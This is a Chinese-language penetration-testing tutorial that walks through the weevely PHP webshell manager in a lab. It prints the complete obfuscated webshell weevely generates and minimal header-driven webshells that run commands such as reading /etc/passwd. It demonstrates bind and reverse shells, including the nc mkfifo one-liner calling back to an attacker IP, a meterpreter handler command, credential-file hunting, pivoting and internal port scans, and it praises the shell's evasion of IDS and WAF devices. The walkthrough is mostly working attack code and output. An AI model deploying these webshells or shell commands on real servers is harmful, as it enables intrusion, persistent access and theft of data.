一、weevely简介
weevely是kali下集成的一款很好用的针对php语言的webshell管理工具,其加密的数据传输和易于操控的特性广受渗透测试们的喜爱,其主要功能分为两个模块。
- 生成服务端
weevely generate <password> <path>
- 连接服务端
weevely <URL> <password> [cmd]
二、weevely的报文分析
1、生成服务端文件
root@kali2019:~/weevely_test# weevely generate 123456 we.php
Generated 'we.php' with password '123456' of 759 byte size.

2、cat查看we.php源码,可以看到该payload使用了可变函数的隐藏技巧,没有明显的特征,难以检测,同时其也很好支持了php7。
<?php
$Z='$km_="e10m_am_dc39";$khm_="49bm_a59m_abm_be56"m_;$kf="m_e057f20f883e";m_$p="G4m_m1c291Ouum_GFAU';
$c=str_replace('BK','','crBKeatBKe_BKfBKuncBKtBKion');
$X='m_al(@gzuncom_mprem_sm_m_s(@x(@base6m_4m__dm_ecode($m[1]),$k)));$m_om_=@ob_get_contm_em_nts();@o';
$z='m_b_end_clem_an();$r=m_@bam_se64_encom_de(m_@x(m_@gm_zcompress($m_o),$k)m_);prinm_m_t("$p$kh$r$kf");}';
$A='D";funm_ction x(m_$t,$k)m_{$m_c=strlenm_($k);m_$l=strm_lenm_m_($t);$o="";for($i=m_m_0m_;$i<$l;){m_fo';
$M='r($jm_=0;($m_j<$c&&$i<$m_l);$j++m_,m_$i++){m_$o.=$t{m_$m_i}^$k{$m_jm_};}m_}return $o;}if(@prm_eg_match';
$e='("/$m_khm_(.m_+)$kf/",@fim_le_get_m_m_contents("pm_hm_p://input"),$mm_)==1){@om_m_b_start()m_;@ev';
$I=str_replace('m_','',$Z.$A.$M.$e.$X.$z);
$w=$c('',$I);$w();
?>
3、抓包查看报文
连接服务器
root@kali2019:~/weevely_test# weevely http://192.168.253.168/we.php 123456
[+] weevely 3.7.0[+] Target: www-data@kali:/var/www/html
[+] Session: /root/.weevely/sessions/192.168.253.168/we_0.session
[+] Shell: System shell[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.weevely> pwd使用weevely连接的shell执行pwd命令,可以看到POST的数据进行了加密,其响应报文的数据传输也经过了加密,可以较好的躲避IDS、WAF等设备查杀。
POST /we.php HTTP/1.1
Accept-Encoding: identity
Content-Length: 148
Host: 192.168.253.168
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; fr; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7 (.NET CLR 3.0.04506.648)r}4S%%:~CB#bJ;-49ba59abbe56Ha17ryyqH+s15h8qSLEcFkrm/0mtrmLu0Ud4TE6pHLNKex2pS0n69S7mAGHudmQv8pXWC8x0p55NKenIfWHmOGX4Z3RBe057f20f883e+.h&
#<$9vi5cqDzHTTP/1.1 200 OK
Date: Fri, 08 May 2020 13:30:19 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 72
Connection: close
Content-Type: text/html; charset=UTF-8i6OiRK1Ov2xkMCMm49ba59abbe56Ha3jTi9P4RZKHueuTKr+2GcxFkhgmA==e057f20f883e
4、weevely之前的一些数据传输方式
一般的webshell都是通过$_POST变量传输数据,而之前weevely一些版本曾经使用user-agent等头传输数据。服务器端核心代码如下
<?php system($_SERVER['HTTP_USER_AGENT']);?>
报文头如下
get /we.php HTTP/1.1
Accept-Encoding: identity
Content-Length: 148
Host: 192.168.253.168
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent:cat /etc/passwd
但使用user-agent方式会在web容器日志中留下记录,因此也可以使用其他http头传输数据如:
<?php system($_SERVER['HTTP_ACCEPT_LANGUAGE']);?>
其数据传输http报文如下
get /we.php HTTP/1.1
Accept-Encoding: identity
Content-Length: 148
Host: 192.168.253.168
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent:Mozilla/5.0 (Windows; U; Windows NT 5.2; fr; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7 (.NET CLR 3.0.04506.648)
Accept-Language:cat /etc/passwd
三、weevely的常用命令
1、在weevely的shell界面,我们可以通过:help命令查看帮助,在输入命令时还可以自动补全。相比普通的webshell管理工具,weevely集成了很多自动化的工具,用起来非常方便,下面我会简单介绍几个功能。
www-data@kali:/var/www/html $ :help:audit_disablefunctionbypass Bypass disable_function restrictions with mod_cgi and .htaccess. :audit_etcpasswd Read /etc/passwd with different techniques. :audit_filesystem Audit the file system for weak permissions. :audit_suidsgid Find files with SUID or SGID flags. :audit_phpconf Audit PHP configuration. :shell_php Execute PHP commands. :shell_su Execute commands with su. :shell_sh Execute shell commands. :system_procs List running processes. :system_info Collect system information. :system_extensions Collect PHP and webserver extension list. :backdoor_meterpreter Start a meterpreter session. :backdoor_tcp Spawn a shell on a TCP port. :backdoor_reversetcp Execute a reverse TCP shell. :bruteforce_sql Bruteforce SQL database. :file_read Read remote file from the remote filesystem. :file_mount Mount remote filesystem using HTTPfs. :file_touch Change file timestamp. :file_cp Copy single file. :file_bzip2 Compress or expand bzip2 files. :file_clearlog Remove string from a file. :file_rm Remove remote file. :file_ls List directory content. :file_find Find files with given names and attributes. :file_upload Upload file to remote filesystem. :file_upload2web Upload file automatically to a web folder and get corresponding URL. :file_zip Compress or expand zip files. :file_tar Compress or expand tar archives. :file_edit Edit remote file on a local editor. :file_webdownload Download an URL. :file_download Download file from remote filesystem. :file_gzip Compress or expand gzip files. :file_grep Print lines matching a pattern in multiple files. :file_cd Change current working directory. :file_check Get attributes and permissions of a file. :file_enum Check existence and permissions of a list of paths. :sql_dump Multi dbms mysqldump replacement. :sql_console Execute SQL query or run console. :net_mail Send mail. :net_phpproxy Install PHP proxy on the target. :net_curl Perform a curl-like HTTP request. :net_proxy Run local proxy to pivot HTTP/HTTPS browsing through the target. :net_ifconfig Get network interfaces addresses. :net_scan TCP Port scan.
2、创建正向shell(:backdoor_tcp)
我们在weevely的shell界面敲入命令后,会建立一个正向连接的基于TCP协议的shell。下图为在攻击机上得到正向连接的命令执行情况。
www-data@kali:/var/www/html $ :backdoor_tcp 6666
ls
Content
caidao.php
cd.php
index.html
index.nginx-debian.html
index_dnacn.asp
ios
shell.php
we.php
xiaoma.php我们在服务端使用ps aux查看进程可以看到,此过程weevely实际是调用了nc进行了一个正向shell的监听和连接。
www-data 2330 0.0 0.0 2392 752 ? S 20:03 0:00 sh -c nc -l -p 6666 -e /bin/sh 2>&1
www-data 2331 0.0 0.0 2392 704 ? S 20:03 0:00 sh
服务端使用pstree -p命令亦可清晰看到进程的spawn过程
systemd(1)─┬─ModemManager(628)─┬─{ModemManager}(649)│ └─{ModemManager}(667)├─NetworkManager(632)─┬─{NetworkManager}(673)│ └─{NetworkManager}(674)├─agetty(763)├─apache2(1111)─┬─apache2(1114)│ ├─apache2(1115)───sh(2330)───sh(2331)│ ├─apache2(1116)│ ├─apache2(1117)│ ├─apache2(1118)│ ├─apache2(1120)│ └─apache2(1965)
3、建立一个meterpreter后门
在weevely终端上执行命令
www-data@kali:/var/www/html $ :backdoor_meterpreter -lhost 192.168.253.169
在新的终端执行命令,设置监听。
msfconsole -x "use exploit/multi/handler; set PAYLOAD php/meterpreter/reverse_tcp; set LHOST 192.168.253.169; set PORT 4444; run"
得到一个meterpreter会话
PAYLOAD => php/meterpreter/reverse_tcp
LHOST => 192.168.253.169
PORT => 4444
[*] Started reverse TCP handler on 192.168.253.169:4444
[*] Sending stage (38247 bytes) to 192.168.253.168
[*] Meterpreter session 1 opened (192.168.253.169:4444 -> 192.168.253.168:40568) at 2020-05-08 22:03:53 -0400meterpreter > 在服务端查看进程,发现这个进程是直接通过apache2的1116号进程与msf进行的通信,并不像bash反弹shell那样生成sh子进程再进行通信。我们可以猜测weevely在生成payload时候将shellcode注入到了apache子进程1116号进程中,从而实现了反弹shell。
root@kali2020:/var/www/html# netstat -anput
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 687/sshd
tcp 0 0 127.0.0.1:6010 0.0.0.0:* LISTEN 2263/sshd: root@pts
tcp 0 0 192.168.253.168:40568 192.168.253.169:4444 ESTABLISHED 1116/apache2
tcp 0 36 192.168.253.168:22 192.168.253.1:63029 ESTABLISHED 2263/sshd: root@pts
tcp6 0 0 :::22 :::* LISTEN 687/sshd
tcp6 0 0 ::1:6010 :::* LISTEN 2263/sshd: root@pts
tcp6 0 0 :::80 :::* LISTEN 1111/apache2
tcp6 0 0 192.168.253.168:80 192.168.253.169:48348 ESTABLISHED 1116/apache2
udp 0 0 192.168.253.168:68 192.168.253.254:67 ESTABLISHED 632/NetworkManager
root@kali2020:/var/www/html# ps aux | grep 1116
www-data 1116 0.0 0.3 195008 18504 ? S 17:26 0:00 /usr/sbin/apache2 -k start
root 2831 0.0 0.0 6148 828 pts/0 S+ 22:07 0:00 grep 1116
root@kali2020:/var/www/html# pstree -p
systemd(1)─┬─ModemManager(628)─┬─{ModemManager}(649)│ └─{ModemManager}(667)├─NetworkManager(632)─┬─{NetworkManager}(673)│ └─{NetworkManager}(674)├─agetty(763)├─apache2(1111)─┬─apache2(1114)│ ├─apache2(1115)│ ├─apache2(1116)│ ├─apache2(1117)│ ├─apache2(1118)│ ├─apache2(1120)│ └─apache2(1965)4、建立一个反弹shell( :backdoor_reversetcp )
在攻击机weevely上执行命令,得到一个反弹shell
www-data@kali:/var/www/html $ :backdoor_reversetcp 192.168.253.169 8888
[-][tcpserver] Reverse shell connected, insert commands. Append semi-colon help to get the commands accepted.
/bin/sh: 0: can't access tty; job control turned off
$
在服务器上致命ps aux命令查看,发现实际为weevely调用nc形成的一个反弹shell。
www-data 3681 0.0 0.0 2392 760 ? S 23:02 0:00 sh -c sleep 1; rm -rf /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.253.169 8888 >/tmp/f 2>&1
www-data 3685 0.0 0.0 2440 748 ? S 23:02 0:00 cat /tmp/f
www-data 3686 0.0 0.0 2392 700 ? S 23:02 0:00 /bin/sh -i
www-data 3687 0.0 0.0 2380 1796 ? S 23:02 0:00 nc 192.168.253.169 8888
使用pstree命令更详细看到,sh(3681)进程spawn出3个子进程,形成反弹shell。
root@kali2020:~# pstree -p
systemd(1)─┬─ModemManager(628)─┬─{ModemManager}(649)│ └─{ModemManager}(667)├─NetworkManager(632)─┬─{NetworkManager}(673)│ └─{NetworkManager}(674)├─agetty(763)├─apache2(1111)─┬─apache2(1114)│ ├─apache2(1117)│ ├─apache2(1118)│ ├─apache2(1120)│ ├─apache2(1965)│ └─apache2(3431)───sh(3681)─┬─cat(3685)│ ├─nc(3687)│ └─sh(3686)
5、信息收集功能
:audit_filesystem
www-data@kali2020:/var/www/html $ :audit_filesystem
[-][filesystem] Search executable files in /home/ folder
/home/
/home/kali2020
[-][filesystem] Search writable files in /home/ folder
[-][filesystem] Search certain readable files in etc folder
/etc/sudoers.d
/etc/chromium.d/apikeys
/etc/theHarvester/api-keys.yaml
/etc/lightdm/keys.conf
/etc/ca-certificates/update.d/jks-keystore
/etc/apparmor.d/abstractions/ssl_keys
[-][filesystem] Search certain readable log files
/var/log/Xorg.0.log
/var/log/bootstrap.log
/var/log/lastlog
/var/log/wtmp
/var/log/dpkg.log
/var/log/alternatives.log
/var/log/dpkg.log.1
/var/log/alternatives.log.1
/var/log/Xorg.1.log
[-][filesystem] Search writable files in /var/spool/cron/ folder
[-][filesystem] Search writable files in binary folders
[-][channel] The remote script execution triggers an error 500, check script and payload integrity[-][channel] The remote script execution triggers an error 500, check script and payload integrity
[-][filesystem] Search writable files in etc folder
/etc/systemd/system/iodined.service
/etc/systemd/system/live-tools.service
/etc/systemd/system/samba-ad-dc.service
/etc/systemd/network/99-default.link
/etc/systemd/network/73-usb-net-by-mac.link
[-][filesystem] Search writable files in / folder
/tmp
:audit_phpconf
www-data@kali2020:/var/www/html $ :audit_phpconf
+-----------------------+--------------------------------------------------------+
| Operating System | Linux |
| PHP version | 7.3.12-1 |
| User | www-data |
| open_basedir | Unrestricted |
| file_uploads | File upload enabled |
| splFileObject | Class splFileObject can be used to bypass restrictions |
| apache_get_modules | Configuration exposed |
| apache_get_version | Configuration exposed |
| apache_getenv | Configuration exposed |
| get_loaded_extensions | Configuration exposed |
| phpinfo | Configuration exposed |
| phpversion | Configuration exposed |
| | Configuration exposed |
| chgrp | Filesystem manipulation |
| chmod | Filesystem manipulation |
| chown | Filesystem manipulation |
| copy | Filesystem manipulation |
| link | Filesystem manipulation |
| mkdir | Filesystem manipulation |
| rename | Filesystem manipulation |
| rmdir | Filesystem manipulation |
| symlink | Filesystem manipulation |
| touch | Filesystem manipulation |
| unlink | Filesystem manipulation |
| posix_mkfifo | Filesystem manipulation |
| | Filesystem manipulation |
| apache_note | Process manipulation |
| apache_setenv | Process manipulation |
| proc_close | Process manipulation |
| proc_get_status | Process manipulation |
| proc_terminate | Process manipulation |
| proc_nice | Process manipulation |
| putenv | Process manipulation |
| posix_setpgid | Process manipulation |
| posix_setsid | Process manipulation |
| posix_setuid | Process manipulation |
| | Process manipulation |
| openlog | Log tampering |
| syslog | Log tampering |
| closelog | Log tampering |
| | Log tampering |
| exec | Process execution |
| passthru | Process execution |
| popen | Process execution |
| proc_open | Process execution |
| shell_exec | Process execution |
| system | Process execution |
| | Process execution |
+-----------------------+--------------------------------------------------------+6、socket代理功能(:net_proxy),类似于burpsuite在攻击机本地监听8080端口实现代理,再将流量转发给远程服务器的weevely。
root@kali2020:~# weevely http://192.168.253.168/wee.php 'kali2020!@#'[+] weevely 4.0.1[+] Target: 192.168.253.168
[+] Session: /root/.weevely/sessions/192.168.253.168/wee_0.session[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.weevely> whoami
www-data
www-data@kali2020:/var/www/html $ :net_proxy
Starting HTTP/HTTPS proxy at 'http://127.0.0.1:8080'
Set the proxy to tunnel through the target. Visit 'http://weevely/' to install the certificate
Generating RSA private key, 2048 bit long modulus (2 primes)
......................................................................................................................................................................................................+++++
..........................+++++
e is 65537 (0x010001)
Generating RSA private key, 2048 bit long modulus (2 primes)
......................................+++++
.......................................................+++++
e is 65537 (0x010001)
Proxy has been started in background and will shutdown at exit
www-data@kali2020:/var/www/html $ 7、内网扫描功能(:net_scan)
root@kali2019:~# weevely http://192.168.0.9/we.php 123456[+] weevely 3.7.0[+] Target: www-data@kali2020:/var/www/html
[+] Session: /root/.weevely/sessions/192.168.0.9/we_0.session
[+] Shell: System shell[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.weevely> :net_scan 192.168.35.129 0-1024
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:0-4
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:5-9
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:10-14
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:15-19
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:20-24
......
......
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:1005-1009
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:1010-1014
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:1015-1019
[-][scan] Scanning addresses 192.168.35.129-192.168.35.129:1020-1024
+--------------------+
| 192.168.35.129:22 |
| 192.168.35.129:80 |
| 192.168.35.129:111 |
| 192.168.35.129:443 |
+--------------------+